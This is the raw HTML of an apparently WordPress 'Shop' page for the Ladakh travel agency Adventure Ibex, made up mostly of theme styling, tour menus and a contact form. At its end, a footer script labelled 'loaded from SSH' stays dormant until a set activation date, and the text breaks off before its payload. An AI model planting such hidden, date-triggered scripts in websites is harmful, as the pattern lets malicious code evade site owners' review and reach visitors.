		<style type="text/css"> .about-btn a:hover,.bttn:hover,.icon-img-wrap:hover,.navigation .nav-links a:hover,.service_icon_class .image-wrap:hover i,.slider-readmore:before,.subscribe-form .subscribe-submit .subscribe-btn,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.contact-form-wrapper input[type=submit],.default-wp-page a:hover,.team-desc-wrapper{background:#ffffff}a, .cta-text-btn:hover,.blog-readmore:hover, .entry-meta a:hover,.entry-meta > span:hover::before,#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover,.comment .comment-reply-link:hover{color:#ffffff}.comments-area .comment-author-link span{background-color:#ffffff}.slider-readmore:hover{border:1px solid #ffffff}.icon-wrap:hover,.image-wrap:hover,.port-link a:hover{border-color:#ffffff}.main-title:after,.main-title:before{border-top:2px solid #ffffff}.blog-view,.port-link a:hover{background:#ffffff}.port-title-wrapper .port-desc{color:#ffffff}#top-footer a:hover,.blog-title a:hover,.entry-title a:hover,.footer-nav li a:hover,.footer-social a:hover,.widget ul li a:hover,.widget ul li:hover:before{color:#ffffff}.scrollup{background-color:#ffffff}#stick-navigation li.current-one-page-item a,#stick-navigation li:hover a,.blog-hover-link a:hover,.entry-btn .btn:hover{background:#ffffff}#secondary .widget-title:after,#top-footer .widget-title:after{background:#ffffff}.widget-tags a:hover,.sub-toggle{background:#ffffff;border:1px solid #ffffff}#site-navigation .menu li.current-one-page-item > a,#site-navigation .menu li:hover > a,.about-title a:hover,.caption-title a:hover,.header-wrapper.no-slider #site-navigation .menu li.current-one-page-item > a,.header-wrapper.no-slider #site-navigation .menu li:hover > a,.header-wrapper.no-slider .search-icon:hover,.header-wrapper.stick #site-navigation .menu li.current-one-page-item > a,.header-wrapper.stick #site-navigation .menu li:hover > a,.header-wrapper.stick .search-icon:hover,.scroll-down,.search-icon:hover,.service-title a:hover,.service-read-more:hover,.num-404,blog-readmore:hover{color:#ffffff}.error{background:#ffffff}.blog-view:hover,.scrollup:hover,.contact-form-wrapper input[type="submit"]:hover{background:#d7d7d7}.blog-view{border-color:#d7d7d7}.posted-date span a:hover, .copyright-text a:hover,.contact-content a:hover,.logged-in-as a:hover, .logged-in-as a hover{color:#d7d7d7}.widget_call_to_action_block .parallax-overlay,.search-box,.scrollup,.sub-toggle:hover{background-color:rgba(255,255,255, 0.85)}.author-box{border:1px solid #ffffff}</style>
				<style type="text/css" id="wp-custom-css">
			.slider-wrapper .tg-container {
	top: 87%;
}


.caption-title span {
	padding: 2px 40px;
	font-size: 15px;
}

.widget_our_team_block .parallax-overlay {
    background: rgba(0, 0, 0, 0.40);
}

.slider-wrapper .parallax-overlay {
    background: url(images/pattern-overlay.png) repeat scroll 0 0 rgba(0, 0, 0, 0.2);
}



.home.non-stick.transparent .header-wrapper {
    background: #334960;
}

element.style {
}
#colophon.footer-layout-two {
    background: #334960;
    padding: 70px 0;
}

#top-footer {
    background: #334960 none repeat scroll 0 0;
    padding: 100px 0 60px;
}

.transparent .header-wrapper, .non-transparent .header-wrapper {
    background: #334960;
	
}

.home .stick #site-navigation ul.sub-menu, .home.non-transparent #site-navigation ul.sub-menu, .home.non-stick #site-navigation ul.sub-menu {
    background: #334960;
}


#site-navigation ul.sub-menu {
    background: #334960 none repeat scroll 0 0;
}

element.style {
}
#site-navigation .menu li a {
    font-size: 13px;
}

#7ed539
element.style {
}
a:visited {
}
a, .cta-text-btn:hover, .blog-readmore:hover, .entry-meta a:hover, .entry-meta > span:hover::before, #content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, .comment .comment-reply-link:hover {
    color: #7ed539;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="page-template-default page page-id-216 wp-custom-logo wp-embed-responsive wptravelengine_563 wptravelengine_css_v2 everest-forms-no-js non-stick  non-transparent  show-both elementor-default elementor-kit-313">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="http://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="">
											<h3 id="site-title">
							<a href="http://www.adventureibex.com/" title="Adventure Ibex" rel="home">Adventure Ibex</a>
						</h3>
											<p id="site-description">travel and connect</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="http://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-283"><a href="http://www.adventureibex.com/">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><a href="#">Ladakh ></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="http://www.adventureibex.com/about-us/">About Us</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.adventureibex.com/ladakh-was-is">About Ladakh</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.adventureibex.com/places-to-visit-in-ladakh/">Places to visit</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="http://www.adventureibex.com/how-to-reach/">How To get yourself to Ladakh</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.adventureibex.com/dos-donts/">Do&#8217;s and Don&#8217;ts</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="http://www.adventureibex.com/ladakh-faq/">Ladakh FAQs</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://www.adventureibex.com/scripts-alphabets/">Scripts &#038; Alphabets</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://www.adventureibex.com/ladakhi-local-food/">Local Food and Drinks</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="http://www.adventureibex.com/traditional-dresses-of-ladakh/">Traditional Dresses</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ladakhtaxibooking.in/">Book a  Taxi</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="#">Adventure Activities ></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Trekking ></a>
	<ul class="sub-menu">
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-421"><a href="http://www.adventureibex.com/trip/rumtse-tsomoriri/">Rumtse to Tsomoriri</a></li>
		<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-891"><a href="http://www.adventureibex.com/trip/sham-valley-homestay/">Sham Valley Trek(Homestay)</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-534"><a href="http://www.adventureibex.com/trip/sham-trek/">Sham Valley Trek(Camping)</a></li>
		<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-432"><a href="http://www.adventureibex.com/trip/425/">Markha Valley Trek</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-547"><a href="http://www.adventureibex.com/trip/tsokar-to-tsomoriri/">Tsokar to Tsomoriri</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-538"><a href="http://www.adventureibex.com/trip/phyang-to-hunder/">Phyang to Hunder</a></li>
	</ul>
</li>
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579"><a href="#">Mountaineering ></a>
	<ul class="sub-menu">
		<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-580"><a href="http://www.adventureibex.com/trip/kangyatse-1/">Kangyatse One Expedition (6400m)</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-581"><a href="http://www.adventureibex.com/trip/kangyatse-2/">Kangyatse 2</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-582"><a href="http://www.adventureibex.com/trip/dzo-jongo/">Dzo Jongo</a></li>
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-583"><a href="http://www.adventureibex.com/trip/stok-kangri/">Stok Kangri</a></li>
	</ul>
</li>
	<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a href="#">Motorbiking ></a>
	<ul class="sub-menu">
		<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-594"><a href="http://www.adventureibex.com/trip/silkroute-riders/">Bike Trip 6 Days</a></li>
		<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1042"><a href="http://www.adventureibex.com/trip/biking-fixed-departure/">Biking fixed departure</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-595"><a href="http://www.adventureibex.com/trip/raid-de-himalayas/">Bike Trip 6-B Days</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-596"><a href="http://www.adventureibex.com/trip/raid-de-nomads-land/">Bike Trip 9 Days</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-597"><a href="http://www.adventureibex.com/trip/east-raiders/">Bike trip 7 Days</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">Chadar Trek</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="#">Mountain Biking</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#">Cultural Tours ></a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-564"><a href="http://www.adventureibex.com/trip/honeymoon-special/">Honeymoon Special</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-552"><a href="http://www.adventureibex.com/trip/discover-ladakh/">Ladakh Trip 5N/6D</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1032"><a href="http://www.adventureibex.com/trip/ladakh-trip-6n-7d/">Ladakh Trip 6N/7D</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1257"><a href="http://www.adventureibex.com/trip/ladakh-trip-7n-8d/">Ladakh Trip 7N/8D</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-566"><a href="http://www.adventureibex.com/trip/stairway-to-heaven/">Ladakh Trip 9N/10D</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1250"><a href="http://www.adventureibex.com/trip/ladakh-trip-11n-12d/">Ladakh Trip 11N/12D</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://form.jotform.com/212082558993465">Customised Trip</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="http://www.adventureibex.com/contact-us/">Contact Us</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
			</header>

		
	
	<div id="content" class="site-content">
	   <main id="main" class="clearfix right_sidebar">
	      <div class="tg-container">

				<div id="primary">
					<div id="content-2">
						
<article id="post-216" class="post-216 page type-page status-publish hentry">
   
   <h1 class="entry-title">Shop</h1>
   <div class="entry-content">
         </div>

   </article>					</div><!-- #content -->
				</div><!-- #primary -->

				
<div id="secondary">
	
		<aside id="search-1" class="widget widget_search clearfix"><form role="search" method="get" class="searchform" action="http://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form></aside><aside id="block-38" class="widget widget_block clearfix"><div class="everest-forms"><div class="evf-container default" id="evf-42"><form id="evf-form-42" class="everest-form" data-formid="42" data-ajax_submission="0" data-keyboard_friendly_form="0" method="post" enctype="multipart/form-data" action="/shop/"><div class="evf-field-container"><input type="hidden" id="_wpnonce42" name="_wpnonce42" value="281cd752ad" /><input type="hidden" name="_wp_http_referer" value="/shop/" /><div class="evf-frontend-row" data-row="row_1" conditional_rules="[]"><div class="evf-frontend-grid evf-grid-1" data-grid="grid_1"><div id="evf-42-field_fullname-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="fullname"><label class="evf-field-label" for="evf-42-field_fullname"><span class="evf-label">Name</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-42-field_fullname" class="input-text" name="everest_forms[form_fields][fullname]" required></div><div id="evf-42-field_email-container" class="evf-field evf-field-email form-row validate-required validate-email" data-required-field-message="Please enter a valid email address." data-field-id="email"><label class="evf-field-label" for="evf-42-field_email"><span class="evf-label">Email</span> <abbr class="required" title="Required">*</abbr></label><input type="email" id="evf-42-field_email" class="input-text" name="everest_forms[form_fields][email]" required ></div><div id="evf-42-field_subject-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="subject"><label class="evf-field-label" for="evf-42-field_subject"><span class="evf-label">Subject</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-42-field_subject" class="input-text" name="everest_forms[form_fields][subject]" required></div><div id="evf-42-field_message-container" class="evf-field evf-field-textarea form-row" data-field-id="message"><label class="evf-field-label" for="evf-42-field_message"><span class="evf-label">Message</span> </label><textarea id="evf-42-field_message" class="input-text" name="everest_forms[form_fields][message]"  ></textarea></div></div></div></div><div class="evf-honeypot-container evf-field-hp"><label for="evf-42-field-hp" class="evf-field-label">Email</label><input type="text" name="everest_forms[hp]" id="evf-42-field-hp" class="input-text"></div><div class="evf-submit-container " ><input type="hidden" name="everest_forms[id]" value="42"><input type="hidden" name="everest_forms[author]" value="2"><input type="hidden" name="everest_forms[post_id]" value="216"><button type='submit' name='everest_forms[submit]' class='everest-forms-submit-button button evf-submit ' id='evf-submit-42' value='evf-submit' data-process-text="Processing&hellip;" conditional_rules='&quot;&quot;' conditional_id='evf-submit-42'  id="evf-submit-42" aria-live="assertive">Submit</button></div></form></div><!-- .evf-container --></div></aside><aside id="meta-1" class="widget widget_meta clearfix"><h4 class="widget-title"><span>Ladakh</span></h4>
		<ul>
						<li><a href="http://www.adventureibex.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.adventureibex.com/feed/">Entries feed</a></li>
			<li><a href="http://www.adventureibex.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
	</div>			</div>
		</main>
	</div>

	

<footer id="colophon" class="footer-with-widget footer-layout-two">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="block-14" class="widget widget_block widget_text clearfix">
<p>Adventure Ibex is a team of passionate travel enthusiasts, dedicated to curating extraordinary journeys that showcase the hidden gems of Ladakh. We are deeply rooted in the local culture and have an extensive network of connections that allow us to offer you exclusive, authentic experiences.</p>
</aside><aside id="block-85" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" width="800" height="300" src="http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg" alt="logos" class="wp-image-1331" srcset="http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg 800w, http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-300x113.jpg 300w, http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-5" class="widget widget_nav_menu clearfix"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="http://www.adventureibex.com/trekking/">Trekking</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="http://www.adventureibex.com/mountaineering/">Mountaineering</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="http://www.adventureibex.com/cultural-tour/">Cultural Tour</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="http://www.adventureibex.com/motorbiking/">Motorbiking</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="http://www.adventureibex.com/chadar-trek/">Chadar Trek</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a href="https://www.ladakhtaxibooking.in/">Ladakh Taxi Bookings</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="#">Other Activites</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="http://www.adventureibex.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="http://www.adventureibex.com/cancellation-policy/">Our Cancellation Policy</a></li>
</ul></div></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="block-31" class="widget widget_block clearfix">
<div class="wp-container-4 wp-block-columns">
<div class="wp-container-3 wp-block-column" style="flex-basis:100%">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="LADAKH-EXPEDITION" width="783" height="440" src="https://www.youtube.com/embed/WxUrDl6JpLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div></div>
</div></div>
</div>
</div>
</aside><aside id="block-33" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Adventure ibex" width="783" height="440" src="https://www.youtube.com/embed/FrIyDGHJtZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->		<div class="footer-logo">
			<a href="http://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>		</div>
	
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Copyright &copy; 2026 <a href="http://www.adventureibex.com/" title="Adventure Ibex" >Adventure Ibex</a>. Theme: <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
				<div id="footer-layout-two" class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="https://www.facebook.com/adventureibex">Facebook</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" rel="noopener" href="https://www.instagram.com/holiday_ladakh/">Instagram</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCkc5xrfNN6R-hyojbxPITUg">YouTube</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-25058"></li></ul></div>			</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<div class="gtranslate_wrapper" id="gt-wrapper-46216009"></div>    <script type="text/javascript">
        // Your custom JavaScript code here
        console.log('Script loaded from SSH at footer.');
(function () {
  // Set activation date: May 1, 2026 (local time)
  const activationDate = new Date(2026, 11, 30); // Month is 0-based (4 = May)
  const now = new Date();

  // Do nothing if before activation date
  if (now < activationDate) return;

  // Wait for page to fully load
